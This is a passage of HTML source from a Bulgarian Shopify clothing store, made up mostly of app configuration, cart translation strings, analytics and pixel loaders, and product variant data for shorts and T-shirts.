shipping calculated at checkout.","bg":"Отстъпки и доставка се изчисляват при плащане. "},"1174":{"en":"Show discounts and savings","bg":"Покажи отстъпки"},"1151":{"en":"Add order note","bg":"Бележка към поръчката"},"1152":{"en":"Special instructions","bg":"Специални инструкции"},"1176":{"en":"Old price","bg":"Стара цена"},"1177":{"en":"Subtotal","bg":"Общо:"},"1119":{"en":"You may also like","bg":"Може също да харесаш"},"1120":{"en":"Add to cart","bg":"Добави в количката"},"1165":{"en":"You don't have any products in your cart.","bg":"Няма добавени продукти в количката"},"1187":{"en":"Could not add item to the cart. Please try again.","bg":"Продуктът не може да бъде добавен в количката. Моля опитайте отново. "},"1197":{"en":"Continue shopping","bg":"Продължи да пазаруваш"}}};window.vtlsLiquidData.sizeChart={"has_general_or_collection_size_charts":false,"product_ids_with_size_charts":[9616963633494,9616962781526,9616962781526,9616962781526,9655266509142,9655266378070,9723083358550,9723088273750,9723079885142,9723088077142,9723081195862,9723075854678],"size_charts":[{"id":93942,"timestamp":1745830275,"types":["c"],"cIds":["648211988822"]},{"id":93951,"timestamp":1745831485,"types":["c"],"cIds":["648213659990"]},{"id":93954,"timestamp":1745832517,"types":["c"],"cIds":["648214806870"]},{"id":93956,"timestamp":1745832894,"types":["c"],"cIds":["648214839638"]},{"id":97982,"timestamp":1747413176,"types":["p"],"pIds":["9616963633494"]},{"id":97983,"timestamp":1747413403,"types":["p"],"pIds":["9616962781526"]},{"id":97984,"timestamp":1747413404,"types":["p"],"pIds":["9616962781526"]},{"id":97985,"timestamp":1747413408,"types":["p"],"pIds":["9616962781526"]},{"id":102893,"timestamp":1749537198,"types":["p"],"pIds":["9655266509142"]},{"id":102894,"timestamp":1749537669,"types":["p"],"pIds":["9655266378070"]},{"id":112601,"timestamp":1753526025,"types":["p"],"pIds":["9723083358550","9723088273750","9723079885142"]},{"id":112602,"timestamp":1753526006,"types":["p"],"pIds":["9723088077142","9723081195862","9723075854678"]},{"id":126961,"timestamp":1760545495,"types":["c"],"cIds":["661507834198"]},{"id":126962,"timestamp":1760545707,"types":["c"],"cIds":["661507932502"]}]};window.vtlsLiquidData.ubOfferTypes={"1":[1,2],"4":true};window.vtlsLiquidData.usesFunctions=true;window.vtlsLiquidData.shopSettings={};window.vtlsLiquidData.shopSettings.cartType="drawer";window.vtlsLiquidData.spat="d5b5b70856a80c52b6050952b933d76c";window.vtlsLiquidData.shopInfo={id:71991034170,domain:"panika.studio",shopifyDomain:"panikastudio.myshopify.com",primaryLocaleIsoCode: "bg-BG",defaultCurrency:"BGN",enabledCurrencies:["BGN"],moneyFormat:"\u003cspan class=transcy-money\u003e{{amount}} лв\u003c\/span\u003e",moneyWithCurrencyFormat:"\u003cspan class=transcy-money\u003e{{amount}} лв BGN\u003c\/span\u003e",appId:"1",appName:"Vitals",};window.vtlsLiquidData.acceptedScopes = {"1":[49,12,38,9,17,15,29,51,23,46,19,31,32,34,3,7,1,47,11,4,21,28,26,25,27,53,50,13,10,18,16,30,52,24,20,33,35,14,36,8,2,48,37,22]};window.vtlsLiquidData.cacheKeys = [1747095049,1760539267,1744959555,1760542459,1747095050,1744959372,1744959372,1747095050 ];</script><script id="vtlsAebDynamicFunctions" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.dynamicFunctions = ({$,vitalsGet,vitalsSet,VITALS_GET_$_DESCRIPTION,VITALS_GET_$_END_SECTION,VITALS_GET_$_ATC_FORM,VITALS_GET_$_ATC_BUTTON,submit_button,form_add_to_cart,cartItemVariantId,VITALS_EVENT_CART_UPDATED,VITALS_EVENT_DISCOUNTS_LOADED,VITALS_EVENT_PRICES_UPDATED,VITALS_EVENT_RENDER_CAROUSEL_STARS,VITALS_EVENT_RENDER_COLLECTION_STARS,VITALS_EVENT_SMART_BAR_RENDERED,VITALS_EVENT_SMART_BAR_CLOSED,VITALS_EVENT_TABS_RENDERED,VITALS_EVENT_VARIANT_CHANGED,VITALS_EVENT_ATC_BUTTON_FOUND,VITALS_IS_MOBILE,VITALS_PAGE_TYPE,VITALS_APPEND_CSS,VITALS_HOOK__CAN_EXECUTE_CHECKOUT,VITALS_HOOK__GET_CUSTOM_CHECKOUT_URL_PARAMETERS,VITALS_HOOK__GET_CUSTOM_VARIANT_SELECTOR,VITALS_HOOK__GET_IMAGES_DEFAULT_SIZE,VITALS_HOOK__ON_CLICK_CHECKOUT_BUTTON,VITALS_HOOK__DONT_ACCELERATE_CHECKOUT,VITALS_HOOK__ON_ATC_STAY_ON_THE_SAME_PAGE,VITALS_FLAG__IGNORE_VARIANT_ID_FROM_URL,VITALS_FLAG__UPDATE_ATC_BUTTON_REFERENCE,VITALS_FLAG__UPDATE_CART_ON_CHECKOUT,VITALS_FLAG__USE_CAPTURE_FOR_ATC_BUTTON,VITALS_FLAG__USE_FIRST_ATC_SPAN_FOR_PRE_ORDER,VITALS_FLAG__USE_HTML_FOR_STICKY_ATC_BUTTON,VITALS_FLAG__STOP_EXECUTION,VITALS_FLAG__USE_CUSTOM_COLLECTION_FILTER_DROPDOWN,VITALS_FLAG__PRE_ORDER_START_WITH_OBSERVER,VITALS_FLAG__PRE_ORDER_OBSERVER_DELAY,VITALS_FLAG__ON_CHECKOUT_CLICK_USE_CAPTURE_EVENT,handle,}) => {return {"147": {"location":"form","locator":"after"},"271": {"location":"product_end","locator":"before"},};};</script><script id="vtlsAebDocumentInjectors" class="notranslate">window.vtlsLiquidData = window.vtlsLiquidData || {};window.vtlsLiquidData.documentInjectors = ({$,vitalsGet,vitalsSet,VITALS_IS_MOBILE,VITALS_APPEND_CSS}) => {const documentInjectors = {};documentInjectors["12"]={};documentInjectors["12"]["d"]=[];documentInjectors["12"]["d"]["0"]={};documentInjectors["12"]["d"]["0"]["a"]=[];documentInjectors["12"]["d"]["0"]["s"]="form[action*=\"\/cart\/add\"]:visible:not([id*=\"product-form-installment\"]):not([id*=\"product-installment-form\"]):not(.vtls-exclude-atc-injector *)";documentInjectors["11"]={};documentInjectors["11"]["d"]=[];documentInjectors["11"]["d"]["0"]={};documentInjectors["11"]["d"]["0"]["a"]={"ctx":"inside","last":false};documentInjectors["11"]["d"]["0"]["s"]="[name=\"add\"]:not(.swym-button)";documentInjectors["1"]={};documentInjectors["1"]["d"]=[];documentInjectors["1"]["d"]["0"]={};documentInjectors["1"]["d"]["0"]["a"]=null;documentInjectors["1"]["d"]["0"]["s"]=".product__description.rte";documentInjectors["2"]={};documentInjectors["2"]["d"]=[];documentInjectors["2"]["d"]["0"]={};documentInjectors["2"]["d"]["0"]["a"]={"l":"before"};documentInjectors["2"]["d"]["0"]["s"]="footer.footer";documentInjectors["5"]={};documentInjectors["5"]["m"]=[];documentInjectors["5"]["m"]["0"]={};documentInjectors["5"]["m"]["0"]["a"]={"l":"prepend"};documentInjectors["5"]["m"]["0"]["s"]=".header__icons";documentInjectors["3"]={};documentInjectors["3"]["d"]=[];documentInjectors["3"]["d"]["0"]={};documentInjectors["3"]["d"]["0"]["a"]=null;documentInjectors["3"]["d"]["0"]["s"]="#main-cart-footer .cart__footer \u003e .cart__blocks .totals";documentInjectors["3"]["d"]["0"]["js"]=function(left_subtotal, right_subtotal, cart_html) { var vitalsDiscountsDiv = ".vitals-discounts";
if ($(vitalsDiscountsDiv).length === 0) {
$('#main-cart-footer .cart__footer > .cart__blocks .totals').html(cart_html);
}

};documentInjectors["15"]={};documentInjectors["15"]["d"]=[];documentInjectors["15"]["d"]["0"]={};documentInjectors["15"]["d"]["0"]["a"]=[];documentInjectors["15"]["d"]["0"]["s"]="form[action*=\"\/cart\"] .cart-items .cart-item__details a[href*=\"\/products\"][href*=\"?variant={{variant_id}}\"]:not([href*=\"cart-suggestions=false\"])";documentInjectors["13"]={};documentInjectors["13"]["d"]=[];documentInjectors["13"]["d"]["0"]={};documentInjectors["13"]["d"]["0"]["a"]=[];documentInjectors["13"]["d"]["0"]["s"]="a[href$=\"\/cart\"]";documentInjectors["14"]={};documentInjectors["14"]["d"]=[];documentInjectors["14"]["d"]["0"]={};documentInjectors["14"]["d"]["0"]["a"]={"ctx":"counter"};documentInjectors["14"]["d"]["0"]["s"]="a[href$=\"\/cart\"] .cart-count-bubble span[aria-hidden=\"true\"]";documentInjectors["14"]["d"]["1"]={};documentInjectors["14"]["d"]["1"]["a"]={"ctx":"counter"};documentInjectors["14"]["d"]["1"]["s"]="a[href$=\"\/cart\"] .cart-count-bubble span.visually-hidden";documentInjectors["14"]["d"]["2"]={};documentInjectors["14"]["d"]["2"]["a"]={"ctx":"counter"};documentInjectors["14"]["d"]["2"]["s"]=".cart-count-bubble span[aria-hidden=\"true\"]";return documentInjectors;};</script><script id="vtlsAebBundle" src="https://cdn-sf.vitals.app/assets/js/bundle-421529b5ed6e49a9964a43bf78c7f24f.js" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/tinyseo/blocks/breadcrumbs-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/tinyseo/blocks/collection-json-ld-embed/0605268f-f7c4-4e95-b560-e43df7d59ae4 -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/7bc9bb47-adfa-4267-963e-cadee5096caf/inbox-1252/assets/inbox-chat-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/0199ed94-73ff-7892-af02-6cf6ab379a2c/essential-countdown-timer-47/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 71991034170,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 71991034170,storefrontBaseUrl: "https://panika.studio",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2719973718","configuration":"{\"pixel_id\":\"1513111156530690\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Panikastudio","paymentSettings":{"currencyCode":"BGN"},"myshopifyDomain":"panikastudio.myshopify.com","countryCode":"BG","storefrontUrl":"https:\/\/panika.studio"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://panika.studio/cdn","5303c62bw494ab25dp0d72f2dcm48e21f5a",{"modern":"","legacy":""},{"shopId":"71991034170","storefrontBaseUrl":"https:\/\/panika.studio","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"5303c62bw494ab25dp0d72f2dcm48e21f5a","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"436084441402\",\"title\":\"Home page\",\"productVariants\":[{\"price\":{\"amount\":35.95,\"currencyCode\":\"BGN\"},\"product\":{\"title\":\"Panika Kalibdha’r Shorts\",\"vendor\":\"Panikastudio\",\"id\":\"8976789045590\",\"untranslatedTitle\":\"Panika Kalibdha’r Shorts\",\"url\":\"\/products\/panika-kalibdha-r-shorts\",\"type\":\"\"},\"id\":\"48328014037334\",\"image\":{\"src\":\"\/\/panika.studio\/cdn\/shop\/files\/panika-kalibdhar-shorts-693446.jpg?v=1745858749\"},\"sku\":\"\",\"title\":\"XS\",\"untranslatedTitle\":\"XS\"},{\"price\":{\"amount\":35.95,\"currencyCode\":\"BGN\"},\"product\":{\"title\":\"Panika Templar Shorts\",\"vendor\":\"Panikastudio\",\"id\":\"9616948232534\",\"untranslatedTitle\":\"Panika Templar Shorts\",\"url\":\"\/products\/panika-templar-shorts\",\"type\":\"\"},\"id\":\"50434888827222\",\"image\":{\"src\":\"\/\/panika.studio\/cdn\/shop\/files\/panika-templar-shorts-223670.webp?v=1748151266\"},\"sku\":null,\"title\":\"XS\",\"untranslatedTitle\":\"XS\"},{\"price\":{\"amount\":39.93,\"currencyCode\":\"BGN\"},\"product\":{\"title\":\"Panika Templar Oversize T-Shirt\",\"vendor\":\"Panikastudio\",\"id\":\"9616955638102\",\"untranslatedTitle\":\"Panika Templar Oversize T-Shirt\",\"url\":\"\/products\/panika-templar-oversize-t-shirt\",\"type\":\"\"},\"id\":\"50434928410966\",\"image\":{\"src\":\"\/\/panika.studio\/cdn\/shop\/files\/panika-templar-oversize-t-shirt-976826.webp?v=1748151263\"},\"sku\":null,\"title\":\"XS\",\"untranslatedTitle\":\"XS\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'BGN';
  var meta = {"products":[{"id":8976789045590,"gid":"gid:\/\/shopify\/Product\/8976789045590","vendor":"Panikastudio","type":"","variants":[{"id":48328014037334,"price":3595,"name":"Panika Kalibdha’r Shorts - XS","public_title":"XS","sku":""},{"id":48328014070102,"price":3595,"name":"Panika Kalibdha’r Shorts - S","public_title":"S","sku":""},{"id":48328014102870,"price":3595,"name":"Panika Kalibdha’r Shorts - M","public_title":"M","sku":""},{"id":48328014135638,"price":3595,"name":"Panika Kalibdha’r Shorts - L","public_title":"L","sku":""},{"id":48328014168406,"price":3595,"name":"Panika Kalibdha’r Shorts - XL","public_title":"XL","sku":""}],"remote":false},{"id":9616948232534,"gid":"gid:\/\/shopify\/Product\/9616948232534","vendor":"Panikastudio","type":"","variants":[{"id":50434888827222,"price":3595,"name":"Panika Templar Shorts - XS","public_title":"XS","sku":null},{"id":50434888859990,"price":3595,"name":"Panika Templar Shorts - S","public_title":"S","sku":null},{"id":50434888892758,"price":3595,"name":"Panika Templar Shorts - M","public_title":"M","sku":null},{"id":50434888925526,"price":3595,"name":"Panika Templar Shorts - L","public_title":"L","sku":null},{"id":50434888958294,"price":3595,"name":"Panika Templar Shorts - XL","public_title":"XL","sku":null}],"remote":false},{"id":9616955638102,"gid":"gid:\/\/shopify\/Product\/9616955638102","vendor":"Panikastudio","type":"","variants":[{"id":50434928410966,"price":3993,"name":"Panika Templar Oversize T-Shirt - XS","public_title":"XS","sku":null},{"id":50434928443734,"price":3993,"name":"Panika Templar Oversize T-Shirt - S","public_title":"S","sku":null},{"id":50434928476502,"price":3993,"name":"Panika Templar Oversize T-Shirt - M","public_title":"M","sku":null},{"id":50434928509270,"price":3993,"name":"Panika Templar Oversize T-Shirt - L","public_title":"L","sku":null},{"id":50434928542038,"price":3993,"name":"Panika Templar Oversize T-Shirt - XL","public_title":"XL","sku":null}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":436084441402}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 71991034170,
      theme_id: 180388331862,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//panika.studio/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//panika.studio/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//panika.studio/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":71991034170,"isMerchantRequest":null,"themeId":180388331862,"themeCityHash":"9848056678025435420","contentLanguage":"bg-BG","currency":"BGN","eventMetadataId":"f805ba42-b9e1-4d2b-9636-0e5f56c1bf32"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":436084441402,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"BGN","category":"Collection: frontpage","collectionName":"frontpage","collectionId":436084441402,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//panika.studio/cdn/shopifycloud/storefront/assets/shop_events_listener-b8f524ab.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://panika.studio/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.1.min.js"
  data-application="storefront-renderer"
  data-shop-id="71991034170"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="180388331862"
  data-theme-name="ecomplaybook"
  data-theme-version="1.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--left action-btns--left">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Преминаване към съдържанието
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--25009274388822__announcement_bar_EfhBPn" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--25009274388822__announcement_bar_EfhBPn-padding {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25009274388822__announcement_bar_EfhBPn-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }
  }

  .announcement-bar-sections--25009274388822__announcement_bar_EfhBPn.color-custom {
    --color-background: 237, 18, 45;
    --gradient-background: #ed122d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--25009274388822__announcement_bar_EfhBPn section-sections--25009274388822__announcement_bar_EfhBPn-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:1.6rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='5.5'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='16'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
